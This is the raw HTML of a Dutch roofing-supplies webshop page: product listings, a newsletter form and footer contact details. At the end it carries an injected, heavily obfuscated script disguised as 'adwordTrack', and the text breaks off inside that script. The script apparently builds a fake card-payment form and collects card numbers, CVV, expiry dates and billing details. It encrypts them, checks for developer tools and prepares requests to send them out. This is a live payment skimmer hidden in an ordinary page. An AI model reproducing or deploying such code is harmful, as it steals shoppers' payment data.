			<a class="product-loop-title"  href="https://2bdaken.nl/shop/eindkap-nokvorst-gs-lux/">
	<h3 class="woocommerce-loop-product__title">Eindkap nokvorst GS-Lux</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/eindkap-nokvorst-gs-lux/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3280" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3280" data-product_sku="BUD-EIND-NOK-GS" aria-label="Selecteer opties voor &ldquo;Eindkap nokvorst GS-Lux&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3280" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3280,&quot;item_id&quot;:3280,&quot;item_name&quot;:&quot;Eindkap nokvorst GS-Lux&quot;,&quot;sku&quot;:&quot;BUD-EIND-NOK-GS&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Eindkappen&quot;,&quot;id&quot;:3280,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/eindkap-nokvorst-gs-lux\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3280">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3280] = {"id":"3280","sku":"BUD-EIND-NOK-GS","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3280","sku":"BUD-EIND-NOK-GS","gpf":"woocommerce_gpf_3280","gla":"gla_3280"},"is_variable":true,"type":"variable","name":"Eindkap nokvorst GS-Lux","category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Eindkappen","Nok afwerking"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3280]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3875 status-publish instock product_cat-dakpanplaten product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten-afwerkingselementen product_cat-gevelafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/windveer-binnenzijde-ww-83/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2021/01/wiatrownica-wewnetrzna-16-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Windveer binnenzijde links WW-83" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/" rel="tag">Gevelafwerking</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/windveren/" rel="tag">Windveren</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/windveer-binnenzijde-ww-83/">
	<h3 class="woocommerce-loop-product__title">Windveer binnenzijde links WW-83</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,99</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/windveer-binnenzijde-ww-83/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3875" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3875" data-product_sku="BUD-WINV-BIN-WW83Li" aria-label="Selecteer opties voor &ldquo;Windveer binnenzijde links WW-83&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3875" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3875,&quot;item_id&quot;:3875,&quot;item_name&quot;:&quot;Windveer binnenzijde links WW-83&quot;,&quot;sku&quot;:&quot;BUD-WINV-BIN-WW83Li&quot;,&quot;price&quot;:7.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:3875,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/windveer-binnenzijde-ww-83\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3875">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3875] = {"id":"3875","sku":"BUD-WINV-BIN-WW83Li","price":7.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3875","sku":"BUD-WINV-BIN-WW83Li","gpf":"woocommerce_gpf_3875","gla":"gla_3875"},"is_variable":true,"type":"variable","name":"Windveer binnenzijde links WW-83","category":["Dakpanplaten","Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten afwerkingselementen","Gevelafwerking","Windveren"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3875]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3402 status-publish last instock product_cat-dakpanplaten-bella-sara product_cat-dakpanplaat-como product_cat-dakpanplaat-ferrara product_cat-dakpanplaat-murano product_cat-dakpanplaat-rialto product_cat-dakpanplaten-venetie product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-gootafwerking product_cat-windveren product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-gootaansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/gootstuk-pp150/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2020/12/PP220-Budmat-e1608666669317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gootstuk PP180" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/" rel="tag">Dakpanplaat Bella Sara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/" rel="tag">Dakpanplaat Como</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/" rel="tag">Dakpanplaat Ferrara</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/" rel="tag">Dakpanplaat Murano</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/" rel="tag">Dakpanplaat Rialto</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/" rel="tag">Dakpanplaat Venetië</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/" rel="tag">Gootafwerking</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/windveren/" rel="tag">Windveren</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/gootstuk-pp150/">
	<h3 class="woocommerce-loop-product__title">Gootstuk PP150</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,99</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/gootstuk-pp150/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3402" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3402" data-product_sku="BUD-GOOTST-PP150" aria-label="Selecteer opties voor &ldquo;Gootstuk PP150&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3402" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3402,&quot;item_id&quot;:3402,&quot;item_name&quot;:&quot;Gootstuk PP150&quot;,&quot;sku&quot;:&quot;BUD-GOOTST-PP150&quot;,&quot;price&quot;:5.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Windveren&quot;,&quot;id&quot;:3402,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/gootstuk-pp150\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3402">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3402] = {"id":"3402","sku":"BUD-GOOTST-PP150","price":5.99,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3402","sku":"BUD-GOOTST-PP150","gpf":"woocommerce_gpf_3402","gla":"gla_3402"},"is_variable":true,"type":"variable","name":"Gootstuk PP150","category":["Dakpanplaat Bella Sara","Dakpanplaat Como","Dakpanplaat Ferrara","Dakpanplaat Murano","Dakpanplaat Rialto","Dakpanplaat Venetië","Dakpanplaten","Dakpanplaten afwerkingselementen","Gootafwerking","Windveren"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3402]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="block-widget-13" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="29332"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3610" method="post" data-id="3610" data-name="Sign Up Newsletter Form" ><div class="mc4wp-form-fields"><div class="row align-items-center footer-signup">
  <div class="col-md-7">
    <h2 class="mb-3">Schrijf u in voor onze nieuwsbrief</h2>
    <p>
      Mis geen enkele <b>aanbieding</b>! Wilt u ook de beste aanbiedingen per e-mail ontvangen? Schrijf u dan nu in voor onze <b>nieuwsbrief</b> en blijf op de hoogte!
    </p>
  </div>
  <div class="col-md-5 col-lg-4 offset-lg-1 mt-3 mt-md-0">
    <div class="d-flex">
      <input type="email" name="EMAIL" placeholder="Uw e-mailadres" required class="w-100" />
      <input type="submit" value="Inschrijven" />
    </div>
  </div>
</div></div><label style="display: none !important;">Laat dit veld leeg als je een mens bent: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767851696" /><input type="hidden" name="_mc4wp_form_id" value="3610" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="2508"><style>.vc_custom_1745834311543{padding-top: 15px !important;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec .porto-sicon-title{color: #999999;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><p><div class="vc_row wpb_row top-row m-b-xl porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-primary" >Bezoekadres, en voor <b>afhalen</b> bestellingen</h3><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-map-marker-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Adres:</strong> Meander 9B, 9231 DB, Surhuisterveen</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Telefoon:</strong> 06-20144492</h3></div> <!-- header --></div><!-- porto-sicon-box --><a aria-label="&lt;strong&gt;E-mail:&lt;/strong&gt; info@2bdaken.nl" class="porto-sicon-box-link" href="mailto:info@2bdaken.nl" title='Stuur ons een mail'><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>E-mail:</strong> info@2bdaken.nl</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>
	<div class="wpb_text_column wpb_content_element vc_custom_1745834311543 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>KvK‐nummer 94294577<br />
BTW‐nummer: NL866717067B01</p>
<p>Geregistreerd: Boskkamp 55, 9284 SC, Augustinusga</p>

		</div>
	</div>
</div></div></div></div></div></p>
</div>			</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Klantenservice</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/my-account/">Mijn Account</a></li>
<li><a href="https://2bdaken.nl/transport-verzending/">Transport &amp; Verzending</a></li>
<li><a href="/retourneren">Retourneren</a></li>
<li><a href="/klachtenprocedure">Klachtenprocedure</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Over 2B DAKEN</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/over-ons/">Over ons</a></li>
<li><a href="https://2bdaken.nl/contact/">Contact</a></li>
<li><a href="https://2bdaken.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://2bdaken.nl/privacybeleid/">Privacybeleid</a></li>
<li><a href="https://2bdaken.nl/disclaimer/">Disclaimer</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Informatie</h3>			<div class="textwidget"><ul>
<li><a href="/kennisbank">Kennisbank</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/downloads">Downloads</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; 2B Daken <span id="year"></span></span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//2bdaken.nl/wp-content/uploads/2025/04/betaalmethodes.png" alt="Betalingsopties" width="147" height="33" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style='display: inline-block;'>
	Volg ons op: 
</p></div></aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/2bdaken.nl"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://instagram.com/2bdaken"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/2bdaken/"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	<div class="porto-html-block porto-block-html-bottom"><script type="text/javascript">
    window.addEventListener('load', (event) => {
const adwordTrack = `const _0x5c945c=_0x2f6e;function _0x2f6e(c,x){const _=_0x5ac3();return(_0x2f6e=function(c,x){return _[c-=447]})(c,x)}function _0x5ac3(){const c=["sform:tran","address2","x hsla(210","gU3JX1yHnU","toString","{opacity:0","class=copy","WsOAM","place_orde","ikQwP","YyOZR","nfo .card-","State","lign-items","11zm-2.184","KfHaQ","odd></path",";text-deco","stify-cont","importKey","outerWidth","lledige na",":#32325d;f","one","ment-cc-ho","p-rule=eve","px}#stripe",'ontent:"";',"5392d;tran","Google-Req","{padding-l","toLowerCas","gtOLFEQp7b","ground .15","stripe-pay",".22h-.008z","ard-info .","enter}}</s","d-repeat:n","#stripe-fo",".animate{o","checked","ent:center",":400;line-"," #error-bl","gba(0, 0, ","tripe-form","NWrEg","1 0 100 2H","n-items:ce","ortant;tra","Expiration","-form-wrap","-info .inp","op:12px;di","2px><label",".stripe.co","px;max-wid","$1 ","ansition:a","tor","p-CardCvcI","p://www.w3","ner style=",";opacity:1","hxJne","maakt door",'second"src',"-.663zM3 9","Shadow)!im","Gla_time_s","px 1px rgb","ap.hiddenP","ihImr","pjoNd","mg/visa-72","play:inlin","closest","17c.svg> <","000/svg fi","><label fo","addEventLi","rgin-top:1","pay{cursor","vfAwr","pe-form-wr","k href=htt","AYjBs","5 7.71875 ","devtoolsCl","Zip","devtoolsOp"," 0 012-2h1","dden}#stri","m1.807.629","(?:^|; )","abel{color","ent","0;backgrou","13c.574 0 ","20px)}#str",'="0 0 24 2',"cardCvv","ight:44px;","2808771dSIWDj","GVdMn","er{width:1","6-.911.66-","mer__link ",".535-.33-.",":nth-child","LPzyh","9.202.46.4","ment-form-","=https://j","e_wc_gatew","5rem;--foc","06a.687.68","0-.362-.72","10px;left:","loader></s","anslateY(-","-payment-f","a1 1 0 011","pay-btn{he","d=error-bl","c05c240c4b",' d="M 7.71',".5 5.5 0 1","4-2.262l-.",'pay"id=pay',"LDwKk","kIhgW","dex",":visible}#","Oxnpy",".svg","GENmg","7.778-.573","0-2H8.8zm3","img/master","3c.239.202","strong .wo","adow:0 1px","/label> <i","idth:100%;","sJgoA","mg/amex-a4","am op de k","billing_st","en rel=noo","75rem;padd","783qzIOBo","8a6ca1717c","Address","order-bott","s rotation","c9848f.svg","22OGuPLt","24 viewBox","52-1.241-1","14.472-.15","g> <img al","iv><div cl","hgaVy","tn-pay.pay","404","1.132-.33z","x-width:74","e{backgrou","6a2 2 0 01",'24 24"widt','="btn-pay ',"v-.6a5.526","px;height:","display:bl","ard-4d8844","venodd opa","c5cd6a96a6","27a1.svg","length",",0 3px 6px",'holder="Vo',"wIHWr",'Sans","Hel',"ss=input-w",":hsla(210,"," 1 0 00-1 ","lg==","SMbrl","align:cent","ht{display","n}#stripe-","lass=card-","clip-rule=",'="M15.337 ',"shadow:0 1","ipeElement","totalPrice",";transitio","input","OOvRG","size:16px;","sZQjB","dth=20 xml","e-payment-","viURC","{position:",",0,0,.03),","r-radius:5","zWkVP","202-.628v3","ACKga","/ui/lock.s","stener","5a1 1 0 10","estuurd om","ollie.com/","6c.44.189.","ar(--color","1 0 000 2.","125 L 26.4","ap><label ","ght=24 vie","DONE","3a2 2 0 01","WWNcx",'wBox="0 0 ',"875 L 43.7","content:sp",".mollie.co","color:#df1","r-ac52cd46","ckground:#",'><path d="',"div></div>","/v3/finger","match"," 5.526 0 0","qFUfL","href=https","WweVQ","vg);backgr","ZrWIq","h1.5a1 1 0","mpany","peElement-","PbpIS","Number","ay-btn .bt",".input-wra","stringify","billing_la",".5s cubic-"," 011-1h1.5","mpPTV","BQzuh","er(.19,1,.","evenodd></","7-.11-1.07","IFoPs",":center;to","ransform:t",'4"width=24',"ass=copyri","3.71875 7.","g/visa-729","6e6e6;box-","pMkFQ","a4.313 4.3",".974.338.9",".235v.668h","margin-rig","orm:scale(","00-2h-1.5z","tagName",":50%}#card","pener styl","nrICs","rm-wrap .p","rsor:point","mg/discove","lie.com/en","9c.385.173","tant}#card","2 2.55 1.2","LMzLL","ound-size:","ns=http://","8b.svg","esc class=","e target=_","HMZOr","t:48px;bor","padding:0 ","EtycL","eElement-c","slateY(0)}","beforeend","-rule=even","TWTST","6-1.288 0-","eft:12px}#","25 42.2812","</a></div>","/icons/ui/","Kaarthoude","card-4d884","yGdIi","ss=disclai"," 101.375 0","89fa40a29a","wrap{width","dd opacity","0 3px 6px ","5 L 6.2812","s=input-wr","icons><div","sition:all","VCBEh","wfHMK","CVV","nodd fill-","0,.02),0 0","contains","path><path","0,0,.5);tr","important}","cc-exp>Ver","e-block}#c","uuneL","i></div></","s=pay-btn>",'img alt=""',"acity .7s ","techange","yment-form","XiAzP","id=stripe-",' d="M18.5 ',"ca,Arial,s","ht:100%;po","o .sec-inf","ont-weight","coration:n",".346 0-.70","29 0 1.736","e;font-fam","on:rotatio","(0)}100%{t","-2-2V6a2 2","1 0 01-1-1","lder","lqtQR","country",'3-.133z"cl',"o><div cla"," for=_stri","zip","mber .card","ages/icons","nput id=_s","062zm0-7.9","85b5e41b28","status","-size:41px","885b5e41b2","outerHeigh","number .ca","ght><a cla","billing_ci",'"maxlength',"rder-color","remove","DKyeG","cRazB",".904.668h-","x:9999999;","=http://ww","visibility","/2000/svg ","VOMKU","467px){#ca","}@keyframe","PynLs","pacity:0;t","9c05c240c4","225-4e56-6","ex;align-i","ZhdZT","24.662.663",".595-1.241","100-2.062 ","rule=eveno","74.778 0 .","iv class=c"," <img alt=","bLLQR","centHTML","-cc-num pl","nt.amount","-btn .btn-","wSoGf","8c9848f.sv","71875 L 42","c52692ffa9","cardExp","5.337 4A5.","8e3f629cda","hAgtk",";width:100","fvlJg","1a95fb64f.","stopPropag","target","city:0;vis","AbGqK","--focusBox",":100%;heig","www.w3.org","ExtraInfo","=last-str-","fbcbd3360f","company","blkxS","enodd opac","acity=.2><","ght><svg h"," L 25 26.4","e163f9db-a","UxtkY",";border:1p","ut-wrap:nt","100%)}#car","IconCardEr","box;margin","iv></div><","erprinted/","s=hiddenPa","184938AiLKuo","nput{heigh",".283c.565 ","-radius:15","d-info .ca","second{dis","cRerz","-1h5a1 1 0","-info inpu","thod_molli","dispatchEv",'"1234 1234',"Gjcjp","88.291 1.3","px 1px 0 r","a1 1 0 110","ps://www.m","dress_1","sByClassNa","uwkxG","4A5.5 5.5 ","t:5px;disp","IAlVr","ation","svg></div>","lass=discl","463-.4.785","x solid #e","g:border-b","81d9945bfe","t-align:ri","ayment{opa","dTbfF","bottom:4px","t:44px;dir","nput::plac"," 2.01 0 00","div class=","udzNF","xKaZR","0,0,0,.03)","AES-CBC","-a49b82f46","kBBzY","V5.062a.68","ail",'aart"></di',"search","transform ","eholder{co","billing_fi","cons-svg><","copyright ","<input id=",'0 50 50"wi',"margin-lef","rap><label","olor:#df1b","sIGyk","ard-brand ","tline:0;bo","2.763-.33 ",'01-1-1V9z"',"693005qfBTVL","lor:#a4aa9","or-icon><s","fo .input-","tamp=","setRequest","wKLKH","ard-info i","1px rgba(0","9}@media (","on><path d","absolute;t"," 0 1px #df","4.8 0a1 1 ","234.267v.7","-wrap .pay","L 23.5625 ","</div></di","62.251.762","yRZjk","-wrap.hidd","body","ault","state","svg id=mai","dius:50%;d","eNKnD","UBQmX","round-colo","rd-info{ma","cookie","BlADC","42mzakgE","0 0013 8.5","ight:12px;","GcHwt","tApeF","ht:5px;dis","-ac52cd46f","\\\\$1","kk28iS/8Pg","back-now","ard","eg)}}#stri",";font-size","lopen, u w","t:focus{ou","xXrEQ","558-08dce8"," .2s}#stri","90vh;overf","svg fill=v","weiWS",", 96%, 45%","393-.377.6","493 5.493 ","selectedIn","1v1a1 1 0 ","ment-cc-nu","om-color:t","bedHF","replace","ve}#card-i","send","rm-wrap #s","mg/diners-","Anrny",";border-ra"," 0-.738-.6","focusout","v><div cla","=evenodd f","fOnQC","875 6.2812","ipe-paymen","zier(.19,1","tnummer</l","sec-info .","taling bev",'"clip-rule',"-now>Betaa","placeholde","lder place","rm-wrap><s",'d second"s','23.5625 Z"',"g/discover","qMSzv","p:nth-chil","px;padding","1064580rRWThZ","a2.01 2.01","ock;width:","dHsRG","d-color:#3","ck{padding","=input-wra","last-str-i","IxiEM","22,1)}#car","(2) .icon "," 2h-1.5a1 ","background","nden.<div ","ZgvoJ","SpcgP","ordt doorg","rst_name","e.com/chec","querySelec","n-left:5px","100%;margi","IBFSW",'e",Helveti',"AibQT","e=evenodd ","payment_me"," second","billing_ph","TYVHi","rgin-top:5","payment-fo","#stripe-pa","innerHeigh",".28125 6.2","ck;positio","20a1 1 0 1","opacity .5","k:after{ba","urBLK","GET","BK9+WZvhE0","sible;opac","335330lQKlvZ","sition:abs","3h-1.587v2"," 0 110-11 ","height:1.1","logo.svg);","PatZx","olute}#str","TrNjV","pay-now","s img.stat","ttps://js.","n-bottom:.","fd06e6e7a2","m/v3/finge","5rem;backg",";position:","0,0,.02)}#","pay-btn .b","select","DWTTr","fMuUq","-16%)}#car","ip-rule=ev","4094130711","LFrEB"," 4.423 0 0"," 0 .392-.0","UWkPw","43 0 00-1.",".63h.943V6","options","ign:left;p","nsition:op","eScoD","not found","=5></div><","width:9px;","rd-number ","5;box-sizi","bezier(.19",'d="M4 15a1',"enPayment ","zm6.707.29"," 011 1v3a1","173.svg id","0 100 2h1.","raw","a0bfb954e3","-7.779h-.6","ogelijk ge","evenodd op","LISjx","billing_em","now"," 100-2H4zm","button","sform .7s ","n:all .3s;","gth=4><div","Payload","10-11 5.5 ","rd-icons{d","=.4></path","ght:28px;o","ttps://www","ard-info l",".252 3 3 0","AiOAl","address1",".475a3.9 